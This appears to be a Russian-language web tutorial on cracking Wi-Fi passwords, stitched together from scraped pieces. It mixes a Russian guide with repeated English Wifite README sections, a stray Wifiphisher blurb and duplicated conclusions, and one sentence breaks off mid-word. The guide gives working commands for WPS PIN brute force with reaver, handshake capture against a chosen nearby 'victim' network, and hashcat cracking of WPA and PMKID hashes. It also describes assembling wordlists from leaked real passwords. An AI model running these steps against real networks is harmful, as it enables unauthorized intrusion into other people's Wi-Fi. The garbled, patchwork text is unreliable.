Как автоматизировать взлом wi-fi с помощью wifite2

Содержание:

- What’s new?

- How to install WiFite

- What’s new?

- Brief Feature List

- На чем брутить пароли WiFi?

- Особенности работы с WiFite v2.00

- Brief Feature List

- Какая техника взлома WiFi самая быстрая?

- Wifite Package Description

- Brief Feature List

- Brief Feature List

- WiFite Help

- Как взламывают пароль ВайФай через WPS

- Модем в режиме мониторинга, снифер “понюхал” близлежащие сети (я перебрался в район поближе, чем в уроке знакомства с работой утилиты в Кали Линукс ). Начинаем взлом WiFi в Линукс.

- About

- WiFite Description

- Описание WiFite

- У всех этот процесс занимает времени по-разному ( взлом WiFi – дело творческое). И вот здесь хакера ожидают некоторые тонкости. Возможны два варианта развития событий.

- Заключение

- Заключение

What’s new?

Comparing this repo to the «old wifite» @ https://github.com/derv82/wifite

-

Less bugs

- Cleaner process management. Does not leave processes running in the background (the old was bad about this).

- No longer «one monolithic script». Has working unit tests. Pull requests are less-painful!

-

Speed

Target access points are refreshed every second instead of every 5 seconds.

-

Accuracy

- Displays realtime Power level of currently-attacked target.

- Displays more information during an attack (e.g. % during WEP chopchop attacks, Pixie-Dust step index, etc)

-

Educational

- The option (expandable to or ) shows which commands are executed & the output of those commands.

- This can help debug why Wifite is not working for you. Or so you can learn how these tools are used.

- More-actively developed.

- Python 3 support.

- Sweet new ASCII banner.

How to install WiFite

The program is pre-installed on Kali Linux.

Installation on Linux (Debian, Mint, Ubuntu)

Required Programs

Please see the installation guide on the wiki for help installing any of the tools below.

- Python 2.7.x. Wifite is a Python script and requires Python to run.

- aircrack-ng suite. This is absolutely required. The specific programs used in the suite are:

airodump-ng

packetforge-ng

Standard linux programs.

iwconfig, ifconfig, which, iw

Suggested Programs

- reaver, a Wifi-Protected Setup (WPS) attack tool. Reaver includes a scanner «walsh» (or «wash») for detecting WPS-enabled access points. Wifite uses Reaver to scan for and attack WPS-enabled routers.

- pyrit, a GPU cracker for WPA PSK keys. Wifite uses pyrit (if found) to detect handshakes. In the future, Wifite may include an option to crack WPA handshakes via pyrit.

- tshark. Comes bundled with Wireshark, packet sniffing software.

- cowpatty, a WPA PSK key cracker. Wifite uses cowpatty (if found) to detect handshakes.

wget https://raw.github.com/derv82/wifite/master/wifite.py chmod +x wifite.py sudo ./wifite.py

What’s new?

Comparing this repo to the «old wifite» @ https://github.com/derv82/wifite

-

Less bugs

- Cleaner process management. Does not leave processes running in the background (the old was bad about this).

- No longer «one monolithic script». Has working unit tests. Pull requests are less-painful!

-

Speed

Target access points are refreshed every second instead of every 5 seconds.

-

Accuracy

- Displays realtime Power level of currently-attacked target.

- Displays more information during an attack (e.g. % during WEP chopchop attacks, Pixie-Dust step index, etc)

-

Educational

- The option (expandable to or ) shows which commands are executed & the output of those commands.

- This can help debug why Wifite is not working for you. Or so you can learn how these tools are used.

- More-actively developed.

- Python 3 support.

- Sweet new ASCII banner.

Brief Feature List

- WPS Offline Brute-Force Attack aka «Pixie-Dust». (enabled by-default, force with: )

- WPS Online Brute-Force Attack aka «PIN attack». (enabled by-default, force with: )

- WPA/2 Offline Brute-Force Attack via 4-Way Handshake capture (enabled by-default, force with: )

- Validates handshakes against , , , and (when available)

- Various WEP attacks (replay, chopchop, fragment, hirte, p0841, caffe-latte)

- Automatically decloaks hidden access points while scanning or attacking.

- Note: Only works when channel is fixed. Use

- Disable this using

- 5Ghz support for some wireless cards (via switch).

- Stores cracked passwords and handshakes to the current directory ()

- Easy to try to crack handshakes or PMKID hashes against a wordlist ()

На чем брутить пароли WiFi?

Локально перебирать пароли лучше на десктопном компе с мощной видюхой, а если его нет, воспользуйся онлайновыми сервисами. Бесплатно в них предлагаются ограниченные наборы, но даже их порой достаточно.

Взлом двух паролей WiFi онлайн

Еще один интересный вариант — использовать сеть распределенных вычислений. Сделать это позволяет, например, Elcomsoft Distributed Password Recovery. Эта универсальная программа понимает десятки форматов паролей и хешей, включая .cap, .pcap и .hccapx. Над одной задачей в ней одновременно могут работать до десяти тысяч компьютеров, объединяя ресурсы своих процессоров и видеокарт.

Распределенный брут хешей WPA

Плюс у нее очень продвинутый подход к словарной атаке. Можно использовать маски, приставки и мутации, фактически расширяя объем словаря в несколько раз.

Почему выполняют атаку по словарю вместо брута?

Ключ WPA(2)-PSK генерируется длиной 256 бит. Число возможных комбинаций (2^256) таково, что даже на мощном сервере с графическими ускорителями потребуются годы для их перебора. Поэтому реалистичнее выполнить словарную атаку.

Обычно Wifite2 делает это сам. После захвата хендшейка он проверяет его качество. Если все нужные данные в нем сохранились, то автоматически запускается атака по словарю wordlist-top4800-probable.txt. Как нетрудно догадаться, в нем всего 4800 самых распространенных паролей.

Он удобен тем, что быстро срабатывает даже на стареньком ноутбуке, однако с большой вероятностью искомой комбинации в этом словаре не будет. Поэтому стоит сделать свой.

Как составить свой словарь?

Сначала я собрал коллекцию словарей из разных источников. Это были предустановленные словари в программах для перебора паролей, каталог /usr/share/worldlists/ в самой Kali Linux, базы утекших в Сеть реальных паролей от разных аккаунтов и подборки на профильных форумах. Я привел их к единому формату (кодировке), используя утилиту recode. Дальше переименовал словари по шаблону dict##, где ## — счетчик из двух цифр. Получилось 80 словарей.

Объединение 80 словарей, пропуская одинаковые записи

На следующем этапе я объединил их в один, удалив явные повторы, после чего запустил утилиту PW-Inspector для очистки объединенного словаря от мусора. Поскольку пароль для WiFi может быть от 8 до 63 символов, я удалил все записи короче 8 и длиннее 63 знаков.

cat * > alldicts | sort | uniq

pw-inspector -i alldicts -m 8 -M 63 > WPAMegaDict

|

1 2 |

cat *>alldicts|sort|uniq pw-inspector-ialldicts-m8-M63>WPAMegaDict |

Затем я подумал, что получился слишком большой файл, который можно сократить сильнее без явного ущерба для эффективности перебора. Вы видели в реальной жизни пароли Wi-Fi длиннее 16 символов? Вот и я не видел.

pw-inspector -i WPAMegaDict -m 8 -M 16 > WPADict_8-16

| 1 | pw-inspector-iWPAMegaDict-m8-M16>WPADict_8-16 |

На файлообменнике Кима Доткома можно (647 Мб в ZIP-архиве, 2,8 Гб в распакованном виде).

Особенности работы с WiFite v2.00

Где WiFite сохраняет захваченные рукопожатия?

WiFite предыдущих версий сохраняла их в текущую рабочую директорию. В Kali Linux это обычно /root/

WiFite v2.00 сохраняет рукопожатия в директорию hs, которая находится внутри директории с установленной программой, например: /usr/share/wifite/hs/

Это можно поменять опцией —hs-dir, после которой укажите желаемую директорию для сохранения рукопожатий.

cowpatty: .cap file does not contain a valid handshake

Если у вас постоянно возникает ошибка

то она связана с тем, что WiFite v2.00 проверяет валидность рукопожатия сразу в четырёх программах, и программа cowpatty даже для верных рукопожатий пишет, что они недействительны. Для отключения проверки рукопожатия с помощью cowpatty в WiFite v2.00, найдите файл Handshake.py

Откройте его для редактирования:

и закомментируйте их, чтобы получилось так:

Быстрое завершение с key unknown

Если WiFite v2.00 получает рукопожатие, но быстро завершает свою работу с сообщением:

То для того, чтобы она начала взламывать полученное рукопожатие, а не просто прекращала работу, нужно указать путь до словаря с опцией —dict.

Brief Feature List

- Reaver (or ) WPS Pixie-Dust attack (enabled by-default, force with: )

- WPA handshake capture (enabled by-default, force with: )

- Validates handshakes against , , , and (when available)

- Various WEP attacks (replay, chopchop, fragment, hirte, p0841, caffe-latte)

- Automatically decloaks hidden access points while scanning or attacking.

- Note: Only works when channel is fixed. Use the switch.

- Disable this via switch

- 5Ghz support for some wireless cards (via switch).

- Stores cracked passwords and handshakes to the current directory ()

- Easy to try to crack handshakes or PMKID hashes against a wordlist ()

Какая техника взлома WiFi самая быстрая?

Раньше я бы ответил: WPS. Если на точке доступа включен Wi-Fi Protected Setup, то с большой вероятностью она вскрывается перебором известных пинов или более изящной атакой PixieDust. Список пинов для перебора берется из дефолтных конфигов производителя, который определяется по MAC-адресу. Делать исчерпывающий перебор всех вариантов (брутфорс) чаще всего бессмысленно, так как после N неудачных попыток авторизации по WPS роутер надолго блокирует дальнейшие.

Успешный подбор WPS PIN с помощью WiFi-Autopwner

Успешный подбор WPS PIN с помощью WiFi-Autopwner

В любом случае атака на WPS занимала до пяти минут и казалась скоростной по сравнению с ожиданием захвата хендшейка WPA, который потом еще надо мучительно долго брутить. Однако сейчас появился новый тип атаки — PMKID (Pairwise Master Key Identifier). На уязвимых роутерах она позволяет захватить хендшейк за считаные секунды, и даже при отсутствии подключенных к нему клиентов! С ней не надо никого ждать и деаутентифицировать, достаточно одной (даже безуспешной) попытки авторизации с вашей стороны.

Поэтому оптимальный алгоритм взлома (аудита) следующий: определяем, включен ли на целевой точке доступа режим WPS. Если да, запускаем PixieDust. Безуспешно? Тогда перебор известных пинов. Не получилось? Проверяем, не включено ли шифрование WEP, которое тоже обходится влет. Если нет, то выполняем атаку PMKID на WPA(2). Если уж и так не получилось, тогда вспоминаем классику и ждем хендшейка (чтобы не палиться) или активно кикаем клиентов, чтобы наловить их сессии авторизации.

Я узнал WPS PIN, что дальше?

Дальше с его помощью можно подключиться к роутеру и узнать пароль, каким бы длинным и сложным он ни был. Вообще WPS — это огромная дыра в безопасности. На своем оборудовании я всегда его отключаю, а потом еще проверяю WiFi-сканером, действительно ли WPS выключен.

Я перехватил хендшейк. Что с ним делать?

Четырехстороннее рукопожатие записывается скриптом Wifite2 в файл с расширением .cap.

Захват классического хендшейка WPA

Захват классического хендшейка WPA

TCPdump, Wireshark, Nmap и другие программы используют формат .pcap. Хендшейк PMKID будет иметь формат .16800.

По умолчанию Wifite использует для подбора паролей Aircrack-ng. Он отправляет команду вида

aircrack-ng yourhandshake.cap -w /yourwordlist.txt

В простейших вариантах этого достаточно, однако чаще приходится конвертировать хендшейки с помощью hcxtools, чтобы скормить одной из продвинутых утилит для перебора паролей. Например, John the Ripper или hashcat.

Мне больше нравится hashcat. Для работы с ней нужно конвертировать .cap в формат .hccapx. Сделать это можно также онлайн или локально утилитой cap2hccapx. В последнем случае придется скачать исходник и скомпилировать его.

wget https://raw.githubusercontent.com/hashcat/hashcat-utils/master/src/cap2hccapx.c gcc -o cap2hccapx-converter cap2hccapx.c

Полученный исполняемый файл cap2hccapx-converter удобнее закинуть в /bin, чтобы затем обращаться к нему откуда угодно.

Успешный взлом пароля WiFi в hashcat по хендшейку WPA2

Точно так же брутятся хеши PMKID. Просто нужно явно указать hashcat тип хендшейка и словарь.

hashcat64 -m 2500 -w3 Beeline.hccapx "wordlist\wpadict.txt" # Перебираем пароли по своему словарю wpadict.txt к хешу из рукопожатия WPA(2) в файле Beeline.hccapx hashcat64 -m 16800 -w 3 RT-WiFi.16800 "wordlist\rockyou.txt" # Используем хендшейк PMKID из файла RT-WiFi.16800 и готовый словарь rockyou.txt

Брут PMKID в hashcat

Wifite Package Description

To attack multiple WEP, WPA, and WPS encrypted networks in a row. This tool is customizable to be automated with only a few arguments. Wifite aims to be the “set it and forget it” wireless auditing tool.

Features:

- sorts targets by signal strength (in dB); cracks closest access points first

- automatically de-authenticates clients of hidden networks to reveal SSIDs

- numerous filters to specify exactly what to attack (wep/wpa/both, above certain signal strengths, channels, etc)

- customizable settings (timeouts, packets/sec, etc)

- “anonymous” feature; changes MAC to a random address before attacking, then changes back when attacks are complete

- all captured WPA handshakes are backed up to wifite.py’s current directory

- smart WPA de-authentication; cycles between all clients and broadcast deauths

- stop any attack with Ctrl+C, with options to continue, move onto next target, skip to cracking, or exit

- displays session summary at exit; shows any cracked keys

- all passwords saved to cracked.txt

- Author: derv merkler

- License: GPLv2

Tools included in the wifite package

wifite – Automated wireless auditor

root@kali:~# wifite -h

.;’ `;,

.;’ ,;’ `;, `;, WiFite v2 (r85)

.;’ ,;’ ,;’ `;, `;, `;,

:: :: : ( ) : :: :: automated wireless auditor

‘:. ‘:. ‘:. /_\ ,:’ ,:’ ,:’

‘:. ‘:. /___\ ,:’ ,:’ designed for Linux

‘:. /_____\ ,:’

/ \

COMMANDS

-check <file> check capfile <file> for handshakes.

-cracked display previously-cracked access points

GLOBAL

-all attack all targets.

-i <iface> wireless interface for capturing

-mac anonymize mac address

-c <channel> channel to scan for targets

-e <essid> target a specific access point by ssid (name)

-b <bssid> target a specific access point by bssid (mac)

-showb display target BSSIDs after scan

-pow <db> attacks any targets with signal strenghth > db

-quiet do not print list of APs during scan

WPA

-wpa only target WPA networks (works with -wps -wep)

-wpat <sec> time to wait for WPA attack to complete (seconds)

-wpadt <sec> time to wait between sending deauth packets (sec)

-strip strip handshake using tshark or pyrit

-crack <dic> crack WPA handshakes using <dic> wordlist file

-dict <file> specify dictionary to use when cracking WPA

-aircrack verify handshake using aircrack

-pyrit verify handshake using pyrit

-tshark verify handshake using tshark

-cowpatty verify handshake using cowpatty

WEP

-wep only target WEP networks

-pps <num> set the number of packets per second to inject

-wept <sec> sec to wait for each attack, 0 implies endless

-chopchop use chopchop attack

-arpreplay use arpreplay attack

-fragment use fragmentation attack

-caffelatte use caffe-latte attack

-p0841 use -p0841 attack

-hirte use hirte (cfrag) attack

-nofakeauth stop attack if fake authentication fails

-wepca <n> start cracking when number of ivs surpass n

-wepsave save a copy of .cap files to this directory

WPS

-wps only target WPS networks

-wpst <sec> max wait for new retry before giving up (0: never)

-wpsratio <per> min ratio of successful PIN attempts/total tries

-wpsretry <num> max number of retries for same PIN before giving up

EXAMPLE

./wifite.py -wps -wep -c 6 -pps 600

quitting

root@kali:~# wifite -pow 50 -wps

.;’ `;,

.;’ ,;’ `;, `;, WiFite v2 (r85)

.;’ ,;’ ,;’ `;, `;, `;,

:: :: : ( ) : :: :: automated wireless auditor

‘:. ‘:. ‘:. /_\ ,:’ ,:’ ,:’

‘:. ‘:. /___\ ,:’ ,:’ designed for Linux

‘:. /_____\ ,:’

/ \

targeting WPS-enabled networks

scanning for wireless devices…

enabling monitor mode on wlan0… done

initializing scan (mon0), updates at 5 sec intervals, CTRL+C when ready.

Brief Feature List

- WPS Offline Brute-Force Attack aka «Pixie-Dust». (enabled by-default, force with: )

- WPS Online Brute-Force Attack aka «PIN attack». (enabled by-default, force with: )

- WPA/2 Offline Brute-Force Attack via 4-Way Handshake capture (enabled by-default, force with: )

- Validates handshakes against , , , and (when available)

- Various WEP attacks (replay, chopchop, fragment, hirte, p0841, caffe-latte)

- Automatically decloaks hidden access points while scanning or attacking.

- Note: Only works when channel is fixed. Use

- Disable this using

- 5Ghz support for some wireless cards (via switch).

- Stores cracked passwords and handshakes to the current directory ()

- Easy to try to crack handshakes or PMKID hashes against a wordlist ()

Brief Feature List

- Reaver (or ) WPS Pixie-Dust attack (enabled by-default, force with: )

- WPA handshake capture (enabled by-default, force with: )

- Validates handshakes against , , , and (when available)

- Various WEP attacks (replay, chopchop, fragment, hirte, p0841, caffe-latte)

- Automatically decloaks hidden access points while scanning or attacking.

- Note: Only works when channel is fixed. Use the switch.

- Disable this via switch

- 5Ghz support for some wireless cards (via switch).

- Stores cracked passwords and handshakes to the current directory ()

- Easy to try to crack handshakes or PMKID hashes against a wordlist ()

WiFite Help

optional arguments: -h, --help show this help message and exit SETTINGS: -i Wireless interface to use (default: ask) -c Wireless channel to scan (default: all channels) -5, --5ghz Include 5Ghz channels (default: off) -b BSSID (e.g. AA:BB:CC:DD:EE:FF) of access point to attack -e ESSID (name) of access point to attack -v, --verbose Verbose mode, prints more lines (default: quiet) WEP-RELATED: --wep Filter to display WEP-encrypted networks (default: off) --require-fakeauth Fails attacks if fake-auth fails (default: off) --pps Packets Per Second to replay (default: 600 pps) --wept Seconds to wait before failing (default: 600 sec) --wepca Start cracking at this many IVs (default: 10000 ivs) --weprs Restart aireplay if no new IVs appear (default: 11 sec) --weprc Restart aircrack after this delay (default: 30 sec) --arpreplay Use ARP-replay WEP attack (default: on) --fragment Use fragmentation WEP attack (default: on) --chopchop Use chop-chop WEP attack (default: on) --caffelatte Use caffe-latte WEP attack (default: on) --p0841 Use p0841 WEP attack (default: on) --hirte Use ARP-replay WEP attack (default: on) WPA-RELATED: --wpa Filter to display WPA-encrypted networks (includes WPS) --wpadt Time to wait between sending Deauths (default: 10 sec) --wpat Time to wait before failing WPA attack (default: 500 sec) --hs-dir Directory to store handshake files (default: hs) --dict File containing passwords for cracking (default: None) --strip Strip unnecessary packets from handshake capture using tshark or pyrit WPS-RELATED: --wps Filter to display WPS-enabled networks --reaver ONLY use Reaver on WPS networks (default: off) --no-reaver Do NOT use Reaver on WPS networks (default: off) --pixie Only use the WPS Pixie-Dust attack (default: off) --pixiet Time to wait before failing PixieDust attack (default: 300 sec) --pixiest Time to wait for a step to progress before failing PixieDust attack (default: 30 sec) --wpst Time to wait before failing WPS PIN attack (default: 600 sec) --wpsmr Maximum number of Retries before failing (default: 20) --wpsmf Maximum number of Reaver Failures before failing attack (default: 30) --wpsmt Maximum number of Timeouts before stopping (default: 30) --ignore-ratelimit Ignores attack if WPS is rate-limited (default: on) COMMANDS: --cracked Display previously-cracked access points --check Check a .cap file (or all hs/*.cap files) for WPA handshakes





Как взламывают пароль ВайФай через WPS

Злоумышленники используют следующее:

— Ноутбук или компьютер с адаптером wifi

— Загрузочный диск livedvd или флешка с операционной системой Kali Linux (бывший bagtrack).

— Терпение

Что они делают?! В принципе, последовательность действий несложная. Загружается Кали Линукс с флешки.



К беспроводному адаптеру подключается анализатор пакетов Airmon-NG. Это делается командой:airmon-ng start wlan0

Результатом будет появление в системе ещё одного интерфейса mon0, который будет вести мониторинг Вай-Фай соединения.



Затем надо осмотреться вокруг и узнать сколько точек доступа есть по соседству. В этом нам поможет программа Airdump-NG. Вводим команду:airodump-ng mon0

На экране отобразится список всех видимых беспроводных сетей. И практически у всех включен самый надёжный режим безопасности — WPA2-PSK. Попробуем его взломать!



Прерываем работу монитора WiFi и отфильтруем из найденных те сети, у которых активна уязвимая функция WPS. В этом нам поможет утилита Wash

Набираем команду:wash -i mon0

Обратите внимание на столбец «WPS Locked»

Нас интересуют те из беспроводных сетей, у которых в этом столбце стоит значение «No» — это говорит о том, что на этом роутере технология ВПС активна и доступна для подбора пин-кода.

Копируем аппаратный мак-адрес взламываемого wifi роутера.



Теперь нам надо воспользоваться программой reaver, которая тоже есть в Kali Linux. Она позволяет подобрать WPS пин код. Для наших целей синтаксис команды используется такой:reaver — mon0 -b <MAC-адрес> -a -vv

В моём примере она выглядит так:



Нажимаем клавишу Enter и готовимся ждать. Я для примера делал взлом WPA2 через WPS на своём собственном роутере и это заняло примерно около 2 суток. Результат программа выдаст такой:

Здесь и подобранный WPS PIN код, и взломанный пароль WPA2 PSK. Вот такой вот удобный инструмент — Кали Линукс!

Модем в режиме мониторинга, снифер “понюхал” близлежащие сети (я перебрался в район поближе, чем в уроке знакомства с работой утилиты в Кали Линукс ). Начинаем взлом WiFi в Линукс.

Запустим airodump-ng с более конкретной задачей. Причём сразу создадим текстовый файл, который будет нести нужные данные. Они будут расшифровываться другими программами, в том числе Wireshark. Сразу хочу предупредить – до взлома ещё далеко, ибо данные, которые в файлах airodump-ng будут сохранены в зашифрованном виде, и невооружённым взглядом на них смотреть бессмысленно.

Работаем жертву и укажем сниферу полную о ней информацию. Я выберу цель попроще с протоколом шифрования попроще (2 строка сверху с mac адресом 28:10:7B:EC:6A:3E). Но разницы особой нет.

СРАЗУ СОВЕТ. Запущенный снифер видит не только сами точки доступа, но устройства-клиенты, к ним подключённые. Это означает, что:

- хакер к взламываемому роутеру достаточно близко

- хакер может контролировать устройство-клиент с помощью метода деидентификации. Подробнее об работе в статье Взлом WiFi при помощи airodump и Как отключить WiFi на расстоянии

Запустим терминал с командой в таком виде :

airodump-ng - -channel 1 - -bssid 28:10:7B:EC:6A:3E -w 22 wlan0mon

или

airodump-ng -c 1 -b 28:10:7B:EC:6A:3E -w 22 wlan0mon

где,

airodump-ng – название утилиты

channel 1 (она же -c) – номер канала связи

bssid или -b – mac адрес устройства

write 22 ( она же -w) – команда на запись документа под названием “22” (или назовите, как вздумается)

wlan0mon – интерфейс “нюхающего” устройства, то есть нашего модема.

Последовательность команд (после “- -” ) – любая, просто не забывайте указывать интерфейс вашего модема.

Будьте внимательны с синтаксисом команд, если утилита выбрасывает на справку, проверьте правильность ввода символов.

About

Wifiphisher is…

-

…powerful. Wifiphisher can run for hours inside a Raspberry Pi device

executing all modern Wi-Fi association techniques (including «Evil Twin», «KARMA» and «Known Beacons»). -

…flexible. Supports dozens of arguments and comes with a set of

community-driven phishing templates for different deployment scenarios. -

…easy to use. Advanced users can utilize the rich set of features that Wifiphisher offers but beginners may start out as simply as «./bin/wifiphisher». The interactive Textual User Interface guides the tester through the build process of the attack.

-

…the result of an extensive research. Attacks like «Known Beacons» and «Lure10» as well as state-of-the-art phishing techniques, were disclosed by our developers, and Wifiphisher was the first tool to incorporate them.

-

…supported by an awesome community of developers and users.

-

…free. Wifiphisher is available for free download, and also comes with full

source code that you may study, change, or distribute under the terms of the

GPLv3 license.

WiFite Description

To attack multiple WEP, WPA, and WPS encrypted networks in a row. This tool is customizable to be automated with only a few arguments. Wifite aims to be the «set it and forget it» wireless auditing tool.

Features

- sorts targets by signal strength (in dB); cracks closest access points first

- automatically de-authenticates clients of hidden networks to reveal SSIDs

- numerous filters to specify exactly what to attack (wep/wpa/both, above certain signal strengths, channels, etc)

- customizable settings (timeouts, packets/sec, etc)

- «anonymous» feature; changes MAC to a random address before attacking, then changes back when attacks are complete

- all captured WPA handshakes are backed up to wifite.py’s current directory

- smart WPA de-authentication; cycles between all clients and broadcast deauths

- stop any attack with Ctrl+C, with options to continue, move onto next target, skip to cracking, or exit

- displays session summary at exit; shows any cracked keys

- all passwords saved to cracked.txt

- built-in updater: ./wifite.py -upgrade

Homepage: https://github.com/derv82/wifite2

Author: derv merkler

License: GPLv2

Описание WiFite

Инструмент автоматизированной беспроводной атаки.

Wifite работает только на Linux.

Wifite был создан для использования с дистрибутивами на тестирование на проникновение, такими как Kali Linux, Pentoo, BackBox; любыми дистрибутивами Linux с пропатченным для инжекта беспроводными драйверами. По видимому, также работает на Ubuntu, Debian и Fedora.

Wifite должна быть запущена от рута. Это требуется набором программ, который она использует. Запуск загруженных скриптов от рута — это плохая идея. Я рекомендую использовать загрузочный Kali Linux Live CD, загрузочную флешку USB (для тестирования на проникновение) или виртуальную машину. Помните, что виртуальные машины не могут напрямую иметь доступ к железу, поэтому требуется беспроводной USB адаптер.

Wifite предполагает, что у вас есть беспроводная карта и подходящие драйверы, пропатченные для инжекта и неразборчивого режима/режима наблюдения.

Инструмент может атаковать множество зашифрованных сетей WEP, WPA и WPS подряд. Этот инструмент настраивается до автоматизма всего лишь несколькими аргументами. Цель Wifite — быть инструментом беспроводного аудита по принципу «установил и забыл».

- сортирует цели по сигналу (в dB); первыми взламывает самые близкие точки доступа

- автоматически деаутентифицирует клиентов скрытых сетей для раскрытия их SS > Домашняя страница: https://github.com/derv82/wifite2

У всех этот процесс занимает времени по-разному ( взлом WiFi – дело творческое). И вот здесь хакера ожидают некоторые тонкости. Возможны два варианта развития событий.

Если вы дождались появления отметки WPA handshake: mac-адрес-жертвы, считайте, что взлом WiFi почти состоялся: на компьютерном жаргоне это называется квитирование с подтверждением. То есть точка доступа ответила сниферу, что готова с ним сотрудничать. Но в утилите airodump-ng этого можно ждать бесконечно. Как ускорить процесс, читайте во второй части.

Советую не ждать, пока файл с WPA handshake разрастётся до неимоверных размеров и сразу попробовать реассоциацию узлов, описанную во второй части статьи. Вероятность появления ключевой комбинации резко повысится. Читайте, там всё подробно.

Заключение

Когда я писал эту статью, то ставил перед собой цель помочь читателям как можно быстрее получить практический результат с нуля и почти без ущерба для понимания сути процесса. Мне хотелось уместить в одну публикацию все для мощного старта и зажечь искру интереса, которая подвигнет на самостоятельное продолжение.

На курсах по пентестам я не раз обращал внимание, что за свои кровные вы получаете инфу не первой свежести. В ответ преподаватели обычно говорили, что рассказывают основы, суть не меняется годами, поэтому вы уж сами погуглите и доработайте наши материалы напильником

На мой взгляд, суть как раз в деталях, а они меняются очень быстро. Надеюсь, мой вымученный конспект поможет набрать крутизны вашей кривой обучения.

Заключение

Когда я писал эту статью, то ставил перед собой цель помочь читателям как можно быстрее получить практический результат с нуля и почти без ущерба для понимания сути процесса. Мне хотелось уместить в одну публикацию все для мощного старта и зажечь искру интереса, которая подвигнет на самостоятельное продолжение.

На курсах по пентестам я не раз обращал внимание, что за свои кровные вы получаете инфу не первой свежести. В ответ преподаватели обычно говорили, что рассказывают основы, суть не меняется годами, поэтому вы уж сами погуглите и доработайте наши материалы напильником

На мой взгляд, суть как раз в деталях, а они меняются очень быстро. Надеюсь, мой вымученный конспект поможет набрать крутизны вашей кривой обучения.